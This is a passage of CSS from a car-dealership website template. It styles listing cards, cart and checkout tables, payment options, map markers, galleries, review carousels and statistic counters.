                    .cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes textarea::placeholder {
                        color: var(--theme-color-dark);
                    }

                .cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes label {
                    display: block;
                    color: #818181;
                    font-size: 15px;
                    font-weight: 400;
                }

                .cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes .drop-menu {
                    height: unset;
                }

                    .cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes .drop-menu .select {
                        padding: 0;
                        line-height: unset;
                    }

                    .cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes .drop-menu .dropdown {
                        padding: 5px 15px;
                        margin-top: 10px;
                        border-radius: 12px;
                        left: -15px;
                        width: calc(100% + 30px);
                        -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                        box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                    }

                .cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes.v2 {
                    padding-top: 14px;
                }

            .cars-section-fifteen .content-sec .content-column .inner-column form .theme-btn {
                background: var(--theme-color1);
                color: #fff;
                height: 54px;
                line-height: 54px;
                border-radius: 12px;
                padding: 0 26px;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
            }

                .cars-section-fifteen .content-sec .content-column .inner-column form .theme-btn svg {
                    margin-left: 10px;
                }

/*** 

====================================================================
    boxcar-customers-section
====================================================================

***/
.boxcar-customers-section .car-slider-three {
    padding-bottom: 0;
}

    .boxcar-customers-section .car-slider-three .slick-prev,
    .boxcar-customers-section .car-slider-three .slick-next {
        bottom: auto;
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        width: 40px;
        height: 30px;
    }

    .boxcar-customers-section .car-slider-three .slick-prev {
        left: -50px;
    }

    .boxcar-customers-section .car-slider-three .slick-next {
        right: -50px;
        left: auto;
    }

.cars-section-four.v1 {
    padding: 52px 0 120px;
    background-color: var(--theme-color-light);
}

    .cars-section-four.v1 .text-box.v1 {
        margin-bottom: 11px;
    }

    .cars-section-four.v1 .boxcar-title-three {
        margin-bottom: 0;
        position: relative;
        z-index: 12;
    }

        .cars-section-four.v1 .boxcar-title-three h2 {
            margin-bottom: 21px;
        }

    .cars-section-four.v1.v2 .boxcar-title-three {
        margin-bottom: 51px;
    }

.cars-section-ten.v8 {
    padding: 120px 0;
}

.cars-section-four.v1.v5 {
    padding: 0;
}

    .cars-section-four.v1.v5 .text-box.v2 .form_boxes.v3 {
        margin-right: 57px;
    }

    .cars-section-four.v1.v5 .map-column #map {
        position: fixed;
        height: 100%;
        right: 0;
        bottom: 0;
    }

    .cars-section-four.v1.v5 .map-column .inner-column {
        position: relative;
        margin-right: -52px;
    }

        .cars-section-four.v1.v5 .map-column .inner-column .goole-iframe iframe {
            width: 100%;
            height: 1133px;
            border-radius: 0 80px 0 0;
        }

        .cars-section-four.v1.v5 .map-column .inner-column .car-block-ten {
            position: absolute;
            top: 178px;
            left: 50%;
            -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
        }

            .cars-section-four.v1.v5 .map-column .inner-column .car-block-ten .inner-box {
                width: 329px;
                margin: auto;
                border-radius: 16px;
            }

                .cars-section-four.v1.v5 .map-column .inner-column .car-block-ten .inner-box .content-box {
                    padding-bottom: 15px;
                }

    .cars-section-four.v1.v5 .right-box {
        padding: 30px 20px 20px 40px;
    }

        .cars-section-four.v1.v5 .right-box .car-block-ten {
            margin: 0 0 30px;
        }

            .cars-section-four.v1.v5 .right-box .car-block-ten .inner-box .image-box {
                width: 100%;
            }

                .cars-section-four.v1.v5 .right-box .car-block-ten .inner-box .image-box .image {
                    width: 100%;
                }

    .cars-section-four.v1.v5 .pagination-sec.v1 {
        margin-top: 60px;
    }

    .cars-section-four.v1.v5 .map-column.two .inner-column .goole-iframe iframe {
        height: 1250px;
    }

.car-block-forteen {
    margin-bottom: 30px;
}

    .car-block-forteen:last-child {
        margin-bottom: 0;
    }

    .car-block-forteen .inner-box {
        background-color: var(--theme-color-light);
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

        .car-block-forteen .inner-box .image-box {
            position: relative;
            display: inline-block;
        }

            .car-block-forteen .inner-box .image-box .image {
                border-radius: 15px 0 0 15px;
            }

@media (max-width: 1399px) {
    .car-block-forteen .inner-box .image-box .image {
        border-radius: 15px 15px 0 0;
    }
}

.car-block-forteen .inner-box .image-box .image {
    height: 288px;
}

.car-block-forteen .inner-box .image-box span {
    position: absolute;
    top: 20px;
    left: 20px;
    font-size: 14px;
    background-color: var(--theme-color1);
    font-weight: 500;
    color: var(--theme-color-light);
    padding: 1px 16px 1px 16px;
    border-radius: 50px;
}

.car-block-forteen .inner-box .image-box .icon-box {
    position: absolute;
    top: 20px;
    right: 20px;
    width: 36px;
    height: 36px;
    background-color: var(--theme-color-light);
    border-radius: 50%;
    line-height: 35px;
    text-align: center;
}

.car-block-forteen .inner-box .image-box.two span {
    background-color: #3D923A;
}

.car-block-forteen .inner-box .content-box {
    position: relative;
    border-radius: 0 15px 15px 0;
    border: 1px solid var(--Border, #E1E1E1);
    border-left: 0;
    padding: 23px 30px 13px;
    height: 100%;
    width: calc(100% - 330px);
}

    .car-block-forteen .inner-box .content-box .title {
        font-size: 18px;
        font-weight: 500;
        color: var(--theme-color-dark);
        line-height: 24px;
        margin-bottom: 5px;
    }

    .car-block-forteen .inner-box .content-box .text {
        margin-bottom: 14px;
        font-size: 14px;
    }

    .car-block-forteen .inner-box .content-box ul li {
        position: relative;
        /* padding-left: 28px; */
        padding-bottom: 11px;
        display: flex;
        gap: 10px;
    }

    .car-block-forteen .inner-box .content-box ul li {
        position: absolute;
        top: 4px;
        left: 0;
    }

    .car-block-forteen .inner-box .content-box .btn-box span {
        font-size: 14px;
        display: block;
        margin-bottom: -2px;
    }

    .car-block-forteen .inner-box .content-box .btn-box small {
        font-size: 20px;
        font-weight: 700;
        color: var(--theme-color-dark);
        line-height: 30px;
        display: inline-block;
        margin-bottom: 6px;
    }

    .car-block-forteen .inner-box .content-box .btn-box .details {
        position: absolute;
        bottom: 19px;
        right: 35px;
        display: block;
        font-size: 15px;
        font-weight: 500;
        color: var(--theme-color-dark);
        font-family: var(--title-font);
    }

        .car-block-forteen .inner-box .content-box .btn-box .details svg {
            position: relative;
            top: -2px;
            margin-left: 10px;
        }

.ui-widget.ui-widget-content {
    background-color: #E1E1E1;
    height: 3px;
    margin-bottom: 30px;
    border: 0;
}

.ui-slider-horizontal .ui-slider-handle {
    width: 29px;
    height: 29px;
    border: 0;
    border-radius: 0;
    cursor: pointer;
    position: relative;
}

    .ui-slider-horizontal .ui-slider-handle:before {
        content: "";
        position: absolute;
        top: -13px;
        left: 0;
        width: 29px;
        height: 29px;
        background-image: url(../images/icons/next.png);
        background-repeat: no-repeat;
    }

.ui-slider-horizontal .ui-slider-range {
    background-color: #050B20;
}

.cars-section-fifteen .inner-column {
    position: relative;
}

.cars-section-fifteen .btn-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.shop-single-thumbs-slider {
    position: absolute;
    top: 0;
    left: 0;
    width: 100px;
}

    .shop-single-thumbs-slider .shop-single-thumb {
        width: 100%;
        height: 90px;
        text-align: center;
        margin-bottom: 10px;
        line-height: 90px;
    }

        .shop-single-thumbs-slider .shop-single-thumb .thumb- {
            border: 1px solid #e1e1e1;
            height: 90px;
            width: 90px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            border-radius: 16px;
            cursor: pointer;
            -webkit-transition: all 0.3s ease;
            transition: all 0.3s ease;
        }

        .shop-single-thumbs-slider .shop-single-thumb.slick-active.slick-current .thumb- {
            border-color: #050B20;
        }

.shop-single-product-slider {
    width: 643px;
    border: 1px solid #E1E1E1;
    border-radius: 16px;
    margin-left: 115px;
    padding: 70px 0px;
}

.compare-products {
    overflow: auto;
}


@media (max-width: 1024px) {
    .shop-single-product-slider {
        padding: 0;
    }
}

.shop-single-product-slider .shop-single-product-slide {
    text-align: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.number {
    width: 140px;
    border: 1px solid #E1E1E1;
    border-radius: 16px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-right: 20px;
}

    .number .minus,
    .number .plus {
        cursor: pointer;
    }

    .number input {
        width: 80px;
        text-align: center;
        outline: none;
    }

/* ===================== PAYMENT OPTIONS =================== */
.payment-options {
    padding: 30px;
    border: 1px solid #E1E1E1;
    border-radius: 16px;
    margin-top: 30px;
    margin-bottom: 30px;
}

    .payment-options .shipp input[type=radio] {
        display: none;
    }

        .payment-options .shipp input[type=radio] + label span {
            display: inline-block;
            width: 20px;
            height: 20px;
            position: relative;
            margin-right: 10px;
            border: 1px solid #e1e1e1;
            border-radius: 50%;
            top: 4px;
        }

        .payment-options .shipp input[type=radio]:checked + label span {
            border: 3px solid #050B20;
        }

    .payment-options .shipp > label small {
        display: inline-block;
        color: #222222;
        font-size: 15px;
        font-weight: 500;
    }

    .payment-options ul li {
        margin-bottom: 15px;
    }

        .payment-options ul li:last-child {
            margin-bottom: 0;
        }

        .payment-options ul li .shipp + p {
            font-size: 13px;
            color: #050B20;
            line-height: 24px;
            margin-top: 15px;
        }

    /* .payment-options ul li .shipp+p:before {
  content: "";
  position: absolute;
  top: -5px;
  left: 30px;
  border-top: 10px solid #807aff;
  border-right: 10px solid transparent;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
} */

    .payment-options .shipp + {
        margin-left: 60px;
        margin-top: 16px;
    }

.form-submit .theme-btn {
    background: var(--theme-color1);
    color: #fff;
    height: 54px;
    line-height: 54px;
    border-radius: 12px;
    padding: 0 26px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

/* Shop Order Page Style */
.order_complete_message {
    position: relative;
    margin-bottom: 70px;
}

    .order_complete_message .icon {
        border-radius: 50%;
        font-size: 30px;
        height: 80px;
        line-height: 80px;
        margin: 0 auto 25px;
        width: 80px;
        background-color: #E9F2FF;
    }

        .order_complete_message .icon span {
            color: var(--theme-color1);
        }

    .order_complete_message .title {
        font-size: 30px;
        font-weight: 500;
        line-height: 45px;
        margin-bottom: 10px;
    }

    .order_complete_message .para {
        color: #041e42;
        font-style: normal;
        font-weight: 400;
        font-size: 15px;
        line-height: 26px;
    }

    .order_complete_message .shop_order_box {
        position: relative;
    }

        .order_complete_message .shop_order_box .order_details {
            background-color: #fff;
            border: 1px solid #eaeaea;
            border-radius: 6px;
            padding: 40px 50px 20px;
        }

            .order_complete_message .shop_order_box .order_details .title {
                font-size: 20px;
                line-height: 29px;
                letter-spacing: 0em;
            }

            .order_complete_message .shop_order_box .order_details .od_content .product_name_qnt,
            .order_complete_message .shop_order_box .order_details .order_sidebar_widget .product_name_qnt {
                color: #041e42;
                font-style: normal;
                font-weight: 400;
                font-size: 15px;
                line-height: 22px;
            }

                .order_complete_message .shop_order_box .order_details .order_details .od_content .product_name_qnt span,
                .order_complete_message .shop_order_box .order_details .order_sidebar_widget .product_name_qnt span {
                    color: #041e42;
                    font-style: normal;
                    font-weight: 400;
                    font-size: 15px;
                    line-height: 22px;
                }

            .order_complete_message .shop_order_box .order_details .od_content .subtitle p {
                color: #041e42;
                font-style: normal;
                font-weight: 500;
                font-size: 16px;
                line-height: 35px;
            }

            .order_complete_message .shop_order_box .order_details .od_content .subtitle span {
                color: #041e42;
                font-style: normal;
                font-weight: 500;
                font-size: 16px;
                line-height: 35px;
            }

            .order_complete_message .shop_order_box .order_details .od_content .subtitle .free_shipping {
                font-size: 15px;
                font-weight: 400;
                line-height: 22px;
                letter-spacing: 0em;
            }

            .order_complete_message .shop_order_box .order_details .od_content .subtitle .fwn_bd_color {
                color: #041e42;
                font-style: normal;
                font-weight: 500;
                font-size: 16px;
                line-height: 35px;
            }

    .order_complete_message .order_list_raw {
        background-color: #fff;
        border: 1px dashed #626974;
        border-radius: 6px;
        margin-bottom: 30px;
        padding: 35px 40px 35px;
    }

        .order_complete_message .order_list_raw ul {
            margin-bottom: 0;
        }

            .order_complete_message .order_list_raw ul li {
                margin-right: 80px;
                text-align: left;
            }

                .order_complete_message .order_list_raw ul li:last-child {
                    margin-right: 0;
                }

                .order_complete_message .order_list_raw ul li h5 {
                    font-style: normal;
                    line-height: 28px;
                    margin-bottom: 0;
                }

                .order_complete_message .order_list_raw ul li p {
                    color: #041e42;
                    font-style: normal;
                    font-size: 16px;
                    line-height: 28px;
                    margin-bottom: 5px;
                }

    .order_complete_message .order_sidebar_widget .product_name_qnt {
        margin-bottom: 15px;
    }

    .order_complete_message .list_last_content .para {
        color: #000000;
        font-family: Jost;
        font-size: 15px;
        font-weight: 500;
        line-height: 22px;
        letter-spacing: 0em;
    }

.order_list_raw {
    background: #E9F2FF;
    border: 2px dashed var(--theme-color1);
    padding: 36px 100px;
    border-radius: 8px;
}

    .order_list_raw ul {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .order_list_raw li {
        text-align: left;
        width: 24%;
    }

        .order_list_raw li p {
            color: #050B20;
            font-size: 15px;
            line-height: 28px;
            margin-bottom: 0;
        }

        .order_list_raw li h5 {
            color: #050B20;
            font-size: 15px;
            line-height: 28px;
            font-weight: 500;
            margin-bottom: 0;
        }

.order_details {
    border: 1px solid #E1E1E1;
    padding: 50px;
    border-radius: 16px;
    margin-top: 50px;
    margin-bottom: 80px;
}

    .order_details > h4 {
        color: #050B20;
        font-size: 20px;
        line-height: 30px;
        font-weight: 500;
        text-transform: capitalize;
    }

    .order_details .od_content ul li {
        border-bottom: 1px solid #E9E9E9;
        padding: 12px 0;
    }

        .order_details .od_content ul li.no-border {
            border: 0;
        }

            .order_details .od_content ul li.no-border p {
                margin-bottom: 10px;
            }

                .order_details .od_content ul li.no-border p:last-child {
                    margin-bottom: 0;
                }

        .order_details .od_content ul li:last-child {
            border-bottom: 0;
            padding-bottom: 0;
        }

        .order_details .od_content ul li p {
            font-size: 15px;
            font-weight: 500;
            color: #050B20;
            margin-bottom: 0;
        }

            .order_details .od_content ul li p a {
                display: inline-block;
                color: var(--theme-color1);
                font-size: 14px;
                font-weight: 400;
            }

        .order_details .od_content ul li span {
            color: #050B20;
            font-size: 15px;
            font-weight: 500;
        }

.cart-page {
    padding: 70px 0 100px;
}

.cart-table {
    padding-right: 40px;
}

    .cart-table table {
        width: 100%;
    }

        .cart-table table thead {
            background: #E9F2FF;
        }

            .cart-table table thead th {
                padding: 20px 20px;
                font-size: 16px;
                font-weight: 500;
                color: var(--theme-color1);
            }

                .cart-table table thead th:first-child {
                    border-radius: 16px 0 0 16px;
                }

                .cart-table table thead th:last-child {
                    border-radius: 0 16px 16px 0;
                }

        .cart-table table .number {
            height: 54px;
        }

        .cart-table table tr td {
            padding: 20px;
            border-bottom: 1px solid #ECEDF2;
        }

        .cart-table table tr .remove-cart-item {
            display: inline-block;
            border: 1px solid #E1E1E1;
            border-radius: 16px;
            width: 40px;
            height: 40px;
            background-color: #F9FBFC;
            text-align: center;
            line-height: 40px;
        }

    .cart-table .shop-cart-product {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .cart-table .shop-cart-product .shop-product-cart- {
            width: 120px;
            height: 105px;
            border-radius: 16px;
            overflow: hidden;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
            margin-right: 20px;
        }

            .cart-table .shop-cart-product .shop-product-cart- > {
            }

        .cart-table .shop-cart-product .shop-product-cart-info h3 {
            max-width: 170px;
            color: #050B20;
            font-size: 16px;
            line-height: 26px;
            font-weight: 500;
            margin-bottom: 0;
        }

.cart-table-bottom {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-top: 10px;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

    .cart-table-bottom .coupan-form {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

        .cart-table-bottom .coupan-form input {
            border: 1px solid #E1E1E1;
            border-radius: 16px;
            height: 55px;
            padding: 0 20px;
            color: #050B20;
            width: 270px;
            margin-right: 20px;
            font-size: 15px;
        }

.theme-btn-web {
    background: var(--theme-color1);
    color: #fff;
    height: 54px;
    line-height: 54px;
    border-radius: 12px;
    padding: 0 26px;
    display: inline-block;
}

    .theme-btn-web:hover {
        color: #fff;
    }

.theme-btn-web {
    margin-left: 7px;
}

.cart-totals {
    border: 1px solid #E1E1E1;
    padding: 25px;
    border-radius: 16px;
}

    .cart-totals h3 {
        color: #050B20;
        font-size: 20px;
        line-height: 30px;
        font-weight: 500;
        text-transform: capitalize;
        margin-bottom: 30px;
    }

    .cart-totals .theme-btn-web {
        text-align: center;
        width: 100%;
        display: block;
        margin-top: 30px;
    }

    .cart-totals table {
        width: 100%;
    }

        .cart-totals table th {
            color: #050B20;
            font-size: 15px;
            border-bottom: 1px solid #E1E1E1;
            padding: 10px 0;
            font-weight: 400;
        }

        .cart-totals table td {
            color: #050B20;
            font-size: 15px;
            border-bottom: 1px solid #E1E1E1;
            padding: 10px 0;
            text-align: right;
            font-weight: 500;
        }

        .cart-totals table tr:first-child th,
        .cart-totals table tr:first-child td {
            padding-top: 0;
        }

        .cart-totals table tr:last-child th,
        .cart-totals table tr:last-child td {
            padding-bottom: 0;
            border-bottom: 0;
        }

.compare-section {
    padding: 80px 0 190px;
}

    .compare-section .compare-products table {
        width: 100%;
    }

        .compare-section .compare-products table thead th {
            width: 25%;
            padding: 15px 10px;
        }

        .compare-section .compare-products table tbody th {
            color: #050B20;
            font-size: 15px;
            border-bottom: 1px solid #E1E1E1;
            padding: 10px 0;
            font-weight: 400;
        }

        .compare-section .compare-products table tbody th {
            margin-right: 5px;
            position: relative;
            top: -1px;
        }

        .compare-section .compare-products table tbody td {
            color: #050B20;
            font-size: 15px;
            padding: 10px 0;
            font-weight: 500;
            border-bottom: 1px solid #E1E1E1;
        }

        .compare-section .compare-products table tbody tr:last-child th,
        .compare-section .compare-products table tbody tr:last-child td {
            border-bottom: 0;
            padding-bottom: 0;
        }

    .compare-section .compare-product- {
        position: relative;
    }

        .compare-section .compare-product- > {
            width: 100%;
            border-radius: 16px;
        }

        .compare-section .compare-product-
        .remove-pro {
            display: inline-block;
            position: absolute;
            top: 20px;
            right: 20px;
            border-radius: 16px;
            width: 40px;
            height: 40px;
            background-color: #fff;
            text-align: center;
            line-height: 40px;
        }

.cluster-visible {
    text-align: center;
    font-size: 16px !important;
    color: #FFFFFF !important;
    font-weight: 500 !important;
    border-radius: 50%;
    width: 40px !important;
    height: 40px !important;
    line-height: 40px !important;
    background-color: #1967D2;
    border: 7px solid rgba(25, 103, 210, 0.2);
    -webkit-box-shadow: 0 7px 30px rgba(33, 33, 33, 0.3);
    box-shadow: 0 7px 30px rgba(33, 33, 33, 0.3);
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    background-clip: content-box;
}

.map-marker-container {
    position: absolute;
    -webkit-transform: translate3d(-50%, -100%, 0);
    transform: translate3d(-50%, -100%, 0);
}

.marker-container {
    position: relative;
    top: -5px;
    width: 120px;
    height: 40px;
    z-index: 1;
    border-radius: 50%;
    cursor: pointer;
    -webkit-perspective: 1000;
}

.face {
    position: absolute;
    background: #fff;
    padding: 15px 20px;
    border-radius: 120px;
    -webkit-box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
    box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
    text-align: center;
    border-radius: 50%;
    z-index: 100;
    background: #fff;
    font-size: 15px;
    color: #050B20;
    font-weight: 500;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    background-clip: content-box;
}

    .face > div {
        background-image: url(images/resource/company-logo/3-1.png);
        position: absolute;
        height: 100%;
        width: 100%;
        border-radius: 50%;
        background-repeat: no-repeat;
        background-position: center;
        background-size: cover;
    }

.map-marker-container:hover .marker-container .marker-card,
.clicked .marker-container .marker-card,
.map-marker-container.clicked .marker-card {
    -webkit-transform: rotateY(360deg);
    transform: rotateY(360deg);
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

#singleListingMap .marker-container {
    cursor: default;
}

.map-marker-container[data-marker_id="0"] .marker-arrow:before {
    border-color: #4cbfd8 transparent transparent;
}

.map-marker-container[data-marker_id="1"] .marker-arrow:before {
    border-color: #ff8480 transparent transparent;
}

.map-marker-container[data-marker_id="2"] .marker-arrow:before {
    border-color: #8c689d transparent transparent;
}

.map-marker-container[data-marker_id="3"] .marker-arrow:before {
    border-color: #35c2a5 transparent transparent;
}

.map-marker-container[data-marker_id="4"] .marker-arrow:before {
    border-color: #ff8480 transparent transparent;
}

.map-marker-container[data-marker_id="5"] .marker-arrow:before {
    border-color: #ffb874 transparent transparent;
}

.map-marker-container[data-marker_id="6"] .marker-arrow:before {
    border-color: #ff007a transparent transparent;
}

.map-marker-container[data-marker_id="0"] .face {
    background-color: #4cbfd8;
}

.map-marker-container[data-marker_id="1"] .face {
    background-color: #ff8480;
}

.map-marker-container[data-marker_id="2"] .face {
    background-color: #8c689d;
}

.map-marker-container[data-marker_id="3"] .face {
    background-color: #35c2a5;
}

.map-marker-container[data-marker_id="4"] .face {
    background-color: #ff8480;
}

.map-marker-container[data-marker_id="5"] .face {
    background-color: #ffb874;
}

.map-marker-container[data-marker_id="6"] .face {
    background-color: #ff007a;
}

.marker-card {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    position: absolute;
    z-index: 1;
    background: #fff;
    width: 120px;
    height: 40px;
    border-radius: 120px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 15px;
    font-weight: 500;
}

.map-listing-item .image-box {
    width: 100%;
    border-radius: 16px 16px 0 0;
}

.map-listing-item .content {
    background: #fff;
    padding: 20px;
    border-radius: 0 0 16px 16px;
}

    .map-listing-item .content h3 {
        margin: 0;
        color: #050B20;
        font-size: 18px;
        font-weight: 500;
        line-height: 32px;
    }

    .map-listing-item .content .job-info {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

        .map-listing-item .content .job-info li {
            color: #050B20;
            font-size: 14px;
            padding: 0 10px;
        }

            .map-listing-item .content .job-info li:first-child {
                padding-left: 0;
            }

            .map-listing-item .content .job-info li:last-child {
                padding-right: 0;
            }

/*** 

====================================================================
    galler-section section
====================================================================

***/
.car-galler-section {
    position: relative;
    padding: 120px 0;
}

    .car-galler-section .boxcar-title .btn-title {
        position: absolute;
        top: 21px;
        right: 0;
        font-size: 15px;
        font-style: normal;
        font-weight: 500;
        line-height: 26px;
        font-family: var(--title-font);
        color: var(--color-primary, var(--theme-color-dark));
    }

.galler-block {
    margin-bottom: 30px;
}

    .galler-block .inner-box {
        position: relative;
    }

        .galler-block .inner-box:hover .image-box .image {
            border-radius: 16px;
        }

        .galler-block .inner-box:hover .image-box .image {
            -webkit-transform: scale(1.1);
            transform: scale(1.1);
        }

        .galler-block .inner-box .image-box .image {
            border-radius: 16px;
            overflow: hidden;
        }

        .galler-block .inner-box .image-box .image {
            -webkit-transition: all 0.3s ease;
            transition: all 0.3s ease;
            width: 100%;
        }

        .galler-block .inner-box .content-box {
            position: absolute;
            bottom: 30px;
            left: 30px;
            background-color: var(--theme-color-light);
            padding: 7px 30px 9px;
            border-radius: 50px;
        }

            .galler-block .inner-box .content-box .title {
                font-size: 15px;
                font-weight: 500;
            }

                .galler-block .inner-box .content-box .title span {
                    margin-left: 7px;
                    display: inline-block;
                }

/*** 

====================================================================
    customer section
====================================================================

***/
.boxcar-customers-section {
    position: relative;
    padding: 120px 0 100px;
    background-color: #F9FBFC;
}

    .boxcar-customers-section .boxcar-title {
        margin-top: 11px;
    }

        .boxcar-customers-section .boxcar-title .text {
            font-size: 15px;
            position: absolute;
            top: -8px;
            right: 0;
        }

.customer-block {
    margin: 20px 15px;
}

    .customer-block .inner-box {
        border-radius: 16px;
        background-color: var(--theme-color-light);
        -webkit-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.08);
        box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.08);
        padding: 25px 30px 30px;
    }

        .customer-block .inner-box .rating-area {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            margin-bottom: 7px;
        }

            .customer-block .inner-box .rating-area span {
                color: #6C6C83;
                margin-left: 20px;
            }

                .customer-block .inner-box .rating-area span i {
                    margin-right: 7px;
                }

            .customer-block .inner-box .rating-area .rating {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
            }

                .customer-block .inner-box .rating-area .rating li {
                    color: var(--theme-color-light);
                    width: 18.75px;
                    height: 18.75px;
                    background-color: #00B67A;
                    line-height: 18.75px;
                    font-size: 12px;
                    margin-left: 1px;
                    text-align: center;
                }

        .customer-block .inner-box .title {
            font-weight: 500;
            margin-bottom: 3px;
            font-size: 16px;
            line-height: 28px;
        }

        .customer-block .inner-box .text {
            font-size: 14px;
            margin-bottom: 8px;
            display: -webkit-box;
            -webkit-line-clamp: 2;
            /* number of lines to show */
            line-clamp: 2;
            -webkit-box-orient: vertical;
            overflow: hidden;
        }

/*** 

====================================================================
    customer section two
====================================================================

***/
.boxcar-customers-section-two {
    position: relative;
    padding: 120px 0 50px;
}

    .boxcar-customers-section-two .boxcar-title {
        margin-top: 11px;
    }

        .boxcar-customers-section-two .boxcar-title .text {
            font-size: 15px;
            position: absolute;
            top: -8px;
            right: 0;
        }

.customer-block-two {
    margin: 20px 15px;
}

    .customer-block-two .inner-box {
        border-radius: 16px;
        background: var(--bg-1, #F9FBFC);
        padding: 25px 30px 30px;
    }

        .customer-block-two .inner-box .rating-area {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            margin-bottom: 7px;
        }

            .customer-block-two .inner-box .rating-area span {
                color: #6C6C83;
                margin-left: 20px;
            }

                .customer-block-two .inner-box .rating-area span i {
                    margin-right: 7px;
                }

            .customer-block-two .inner-box .rating-area .rating {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
            }

                .customer-block-two .inner-box .rating-area .rating li {
                    color: var(--theme-color-light);
                    width: 18.75px;
                    height: 18.75px;
                    background-color: #00B67A;
                    line-height: 18.75px;
                    font-size: 12px;
                    margin-left: 1px;
                    text-align: center;
                }

        .customer-block-two .inner-box .title {
            font-weight: 500;
            margin-bottom: 3px;
            font-size: 16px;
            line-height: 28px;
        }

        .customer-block-two .inner-box .text {
            font-size: 14px;
            margin-bottom: 8px;
            display: -webkit-box;
            -webkit-line-clamp: 2;
            /* number of lines to show */
            line-clamp: 2;
            -webkit-box-orient: vertical;
            overflow: hidden;
        }

/*** 

====================================================================
    Fun Fact Section
====================================================================

***/
.boxcar-fun-fact-section {
    position: relative;
}

    .boxcar-fun-fact-section .fact-counter {
        border-bottom: 1px solid #e1e1e1;
        padding: 55px 156px 29px;
    }

.counter-block {
    position: relative;
    margin-bottom: 30px;
}

    .counter-block .inner {
        text-align: center;
        position: relative;
        -webkit-transition: all 300ms ease;
        transition: all 300ms ease;
    }

        .counter-block .inner:hover .icon {
            background-color: #ffffff;
            color: var(--bg-theme-color1);
            border-radius: 50%;
        }

    .counter-block .content {
        position: relative;
    }

@media (max-width: 575.98px) {
    .counter-block .content {
        padding-left: 0;
        text-align: center;
    }
}

.counter-block .icon {
    position: absolute;
    left: 35px;
    top: 5px;
    color: var(--theme-color1);
    font-size: 48px;
    line-height: 1em;
    border-radius: 5px;
    -webkit-transition: all 300ms ease;
    transition: all 300ms ease;
}

@media (max-width: 575.98px) {
    .counter-block .icon {
        position: relative;
        left: 0;
        top: 0;
        display: -webkit-inline-box;
        display: -ms-inline-flexbox;
        display: inline-flex;
        margin-bottom: 10px;
    }
}

.counter-block .widget-counter {
    font-size: 38px;
    line-height: 58px;
    font-weight: 600;
    font-family: var(--title-font);
    color: var(--theme-color-dark);
    letter-spacing: -1.92px;
    margin-bottom: 1px;
}

    .counter-block .widget-counter .count-text {
        font-size: 38px;
        line-height: 58px;
        font-weight: 600;
        font-family: var(--title-font);
        color: var(--theme-color-dark);
    }

.counter-block .counter-title {
    font-size: 15px;
    line-height: 28px;
    font-weight: 400;
    margin-bottom: 0;
    text-transform: uppercase;
}

/*** 

====================================================================
    Fun Fact Section
====================================================================

***/
.boxcar-fun-fact-section-two {
    position: relative;
}

    .boxcar-fun-fact-section-two .fact-counter {
        border-radius: 16px;
        background: #EEF1FB;
        padding: 104px 158px 79px;
    }

.counter-block-two {
    position: relative;
    margin-bottom: 30px;
}

    .counter-block-two .inner {
        text-align: center;
        position: relative;
        -webkit-transition: all 300ms ease;
        transition: all 300ms ease;
    }

        .counter-block-two .inner:hover .icon {
